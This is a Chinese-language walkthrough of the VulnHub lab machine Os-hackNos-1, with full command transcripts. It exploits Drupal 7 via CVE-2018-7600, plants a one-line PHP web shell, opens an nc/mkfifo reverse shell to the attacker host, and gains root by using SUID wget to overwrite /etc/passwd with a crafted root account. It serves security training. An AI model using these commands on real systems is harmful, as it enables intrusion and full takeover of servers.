免责声明:本文记录的是 Os-hackNos-1 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全。
环境:
https://download.vulnhub.com/hacknos/Os-hackNos-1.ova一、信息收集
1、主机发现
nmap扫描需要处于同一个网段
arp-scan -l┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:63:b0:05, IPv4: 192.168.5.11
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.5.1 0a:00:27:00:00:04 (Unknown: locally administered)
192.168.5.2 08:00:27:8e:bf:e1 PCS Systemtechnik GmbH
192.168.5.14 08:00:27:53:a7:73 PCS Systemtechnik GmbH
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.069 seconds (123.73 hosts/sec). 3 responded
IP:192.168.5.142、扫描端口
nmap -sV -p- -A 192.168.5.14┌──(root㉿kali)-[~]
└─# nmap -sV -p- -A 192.168.5.14
Starting Nmap 7.98 ( https://nmap.org ) at 2026-02-15 08:08 -0500
Nmap scan report for 192.168.5.14
Host is up (0.00021s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a5:a5:17:70:4d:be:48:ad:ba:64:c1:07:a0:55:03:ea (RSA)
| 256 f2:ce:42:1c:04:b8:99:53:95:42:ab:89:22:66:9e:db (ECDSA)
|_ 256 4a:7d:15:65:83:af:82:a3:12:02:21:1c:23:49:fb:e9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
MAC Address: 08:00:27:53:A7:73 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.14, Linux 3.8 - 3.16
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.21 ms 192.168.5.14
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.44 seconds
开放端口:22、803、扫描目录
dirsearch -u http://192.168.5.14┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.5.14
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.5.14/_26-02-15_08-09-09.txt
Target: http://192.168.5.14/
[08:09:09] Starting:
[08:09:10] 403 - 277B - /.ht_wsr.txt
[08:09:10] 403 - 277B - /.htaccess.orig
[08:09:10] 403 - 277B - /.htaccess.sample
[08:09:10] 403 - 277B - /.htaccess.save
[08:09:10] 403 - 277B - /.htaccess_extra
[08:09:10] 403 - 277B - /.htaccess_orig
[08:09:10] 403 - 277B - /.htaccess_sc
[08:09:10] 403 - 277B - /.htaccessBAK
[08:09:10] 403 - 277B - /.htaccessOLD
[08:09:10] 403 - 277B - /.htaccessOLD2
[08:09:10] 403 - 277B - /.html
[08:09:10] 403 - 277B - /.htm
[08:09:10] 403 - 277B - /.htpasswd_test
[08:09:10] 403 - 277B - /.httr-oauth
[08:09:10] 403 - 277B - /.htpasswds
[08:09:11] 403 - 277B - /.php
[08:09:12] 403 - 277B - /.htaccess.bak1
[08:09:24] 301 - 313B - /drupal -> http://192.168.5.14/drupal/
[08:09:38] 403 - 277B - /server-status
[08:09:38] 403 - 277B - /server-status/
Task Completeddirb http://192.168.5.14 -X .php,.txt,.zip,.html┌──(root㉿kali)-[~]
└─# dirb http://192.168.5.14 -X .php,.txt,.zip,.html
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Feb 15 08:08:42 2026
URL_BASE: http://192.168.5.14/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.php,.txt,.zip,.html) | (.php)(.txt)(.zip)(.html) [NUM = 4]
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.5.14/ ----
+ http://192.168.5.14/index.html (CODE:200|SIZE:11321)
-----------------
END_TIME: Sun Feb 15 08:08:47 2026
DOWNLOADED: 18448 - FOUND: 14、框架检测
whatweb http://192.168.5.14┌──(root㉿kali)-[~]
└─# whatweb http://192.168.5.14
http://192.168.5.14 [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[192.168.5.14], Title[Apache2 Ubuntu Default Page: It works]二、漏洞利用
1、访问/drupal
http://192.168.5.14/drupal/ 
框架为cms:Drupal 72、exp利用
kali 01:
vim shell.php
写入:
<?php system($_POST['cmd']);?>
python -m http.server 80kali 02:
git clone https://github.com/pimps/CVE-2018-7600.git
ls
cd CVE-2018-7600
ls
python
python drupa7-CVE-2018-7600.py http://192.168.5.14/drupal/
python drupa7-CVE-2018-7600.py http://192.168.5.14/drupal/ -c ls
python drupa7-CVE-2018-7600.py http://192.168.5.14/drupal/ -c "wget http://192.168.5.11/shell.php"
python drupa7-CVE-2018-7600.py http://192.168.5.14/drupal/ -c ls┌──(root㉿kali)-[~]
└─# git clone https://github.com/pimps/CVE-2018-7600.git
正克隆到 'CVE-2018-7600'...
remote: Enumerating objects: 36, done.
接收对象中: 100% (36/36), 11.31 KiB | 11.31 MiB/s, 完成.
处理 delta 中: 100% (9/9), 完成.
remote: Total 36 (delta 0), reused 0 (delta 0), pack-reused 36 (from 1)
┌──(root㉿kali)-[~]
└─# ls
code CVE-2018-7600 reports
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# cd CVE-2018-7600
┌──(root㉿kali)-[~/CVE-2018-7600]
└─# ls
drupa7-CVE-2018-7600.py drupa7-CVE-2018-7602.py README.md
┌──(root㉿kali)-[~/CVE-2018-7600]
└─#
┌──(root㉿kali)-[~/CVE-2018-7600]
└─#
┌──(root㉿kali)-[~/CVE-2018-7600]
└─#
┌──(root㉿kali)-[~/CVE-2018-7600]
└─# python
Python 3.13.11 (main, Dec 8 2025, 11:43:54) [GCC 15.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> exit
┌──(root㉿kali)-[~/CVE-2018-7600]
└─# python drupa7-CVE-2018-7600.py http://192.168.5.14/drupal/
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-rHdTa1EuMjC2aCFFohVRqNXx-CfwKCULf_u-vBckhBU
[*] Triggering exploit to execute: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root㉿kali)-[~/CVE-2018-7600]
└─# python drupa7-CVE-2018-7600.py http://192.168.5.14/drupal/ -c ls
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-wQDfsV26omMa3_GF-SrY0aazQoZqL1dshgfvyV7tpTw
[*] Triggering exploit to execute: ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
┌──(root㉿kali)-[~/CVE-2018-7600]
└─# python drupa7-CVE-2018-7600.py http://192.168.5.14/drupal/ -c "wget http://192.168.5.11/shell.php"
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-5PmEdy-k8xnj1OSo0Lr7ZUaoxqVX3eVjH0emUEEAleA
[*] Triggering exploit to execute: wget http://192.168.5.11/shell.php
┌──(root㉿kali)-[~/CVE-2018-7600]
└─# python drupa7-CVE-2018-7600.py http://192.168.5.14/drupal/ -c ls
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-08crJVl_aPDW1S199z9wiwK-6QKHp0HJVjFRH7CBknQ
[*] Triggering exploit to execute: ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
shell.php
sites
themes
update.php
web.config
xmlrpc.php
┌──(root㉿kali)-[~/CVE-2018-7600]
└─# 验证:
http://192.168.5.14/drupal/shell.php
3、反弹shell
页面:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.5.15 6666 >/tmp/f
url编码:
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%20192.168.5.11%206666%20%3E%2Ftmp%2Ff
kali:
nc -lvnp 6666 ┌──(root㉿kali)-[~]
└─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.5.11] from (UNKNOWN) [192.168.5.14] 59542
/bin/sh: 0: can't access tty; job control turned off
$ ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
shell.php
sites
themes
update.php
web.config
xmlrpc.php
$
$
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ 三、权限提升
1、尝试提权 suid
find / -perm -u=s -type f 2>/dev/null$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/i386-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/pkexec
/usr/bin/at
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/newuidmap
/usr/bin/wget
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/bin/ping6
/bin/umount
/bin/ntfs-3g
/bin/mount
/bin/ping
/bin/su
/bin/fusermount
$ 发现wget具有suid权限,而且普通用户可以执行。所以我们复制靶机的passwd文件的所有内容,在kali新建一个passwd的文件,将复制的粘贴上面去,通过生成的ssl追加什么钱,然后下载到靶机上面去,从而实现提权。
2、切换为bash
python3 -c 'import pty; pty.spawn("/bin/bash")'$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@hackNos:/var/www$
www-data@hackNos:/var/www$
www-data@hackNos:/var/www$ 3、提权
靶机:
cat /etc/passwdwww-data@hackNos:/var/www$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
james:x:1000:1000:james,,,:/home/james:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
zhangsan:$1$zhangsan$d3kGXK7aRzTnnDE3F20V30:0:0:root:/root:/bin/bash
www-data@hackNos:/var/www$
www-data@hackNos:/var/www$ kali 01:
pwd
cat passwd
openssl passwd -1 -salt zhangsan 123456
cat passwd
python -m http.server 80
┌──(root㉿kali)-[~]
└─# pwd
/root
┌──(root㉿kali)-[~]
└─# cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
james:x:1000:1000:james,,,:/home/james:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
┌──(root㉿kali)-[~]
└─# openssl passwd -1 -salt zhangsan 123456
$1$zhangsan$d3kGXK7aRzTnnDE3F20V30
┌──(root㉿kali)-[~]
└─# cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
james:x:1000:1000:james,,,:/home/james:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
zhangsan:$1$zhangsan$d3kGXK7aRzTnnDE3F20V30:0:0:root:/root:/bin/bash
┌──(root㉿kali)-[~]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali 02:
python drupa7-CVE-2018-7600.py http://192.168.5.14/drupal/ -c "wget http://192.168.5.11:80/passwd -O /etc/passwd"┌──(root㉿kali)-[~/code/CVE-2018-7600]
└─# python drupa7-CVE-2018-7600.py http://192.168.5.14/drupal/ -c "wget http://192.168.5.11:80/passwd -O /etc/passwd"
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-3qlQ9xABXzGyGvnBm208IKF7zXbC4AwrATIx7_4TDeI
[*] Triggering exploit to execute: wget http://192.168.5.11:80/passwd -O /etc/passwd靶机:
su zhangsan
cd
ls
cat root.txtwww-data@hackNos:/var/www$ su zhangsan
su zhangsan
Password: 123456
root@hackNos:/var/www# cd
cd
root@hackNos:~#
root@hackNos:~# ls
ls
root.txt
root@hackNos:~#
root@hackNos:~#
root@hackNos:~#
root@hackNos:~# cat root.txt
cat root.txt
_ _ _
_| || |_ | |
|_ __ _|______ _ __ ___ ___ | |_
_| || |_|______|| '__|/ _ \ / _ \ | __|
|_ __ _| | | | (_) || (_) || |_
|_||_| |_| \___/ \___/ \__|
MD5-HASH : bae11ce4f67af91fa58576c1da2aad4b
Author : Rahul Gehlaut
Linkedin : https://www.linkedin.com/in/rahulgehlaut/
Blog : www.hackNos.com
root@hackNos:~#
root@hackNos:~#
root@hackNos:~#
root@hackNos:~# 提权成功
本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 赛事。请勿在未授权的情况下对任何系统进行测试。安全之路,始于合规,终于责任。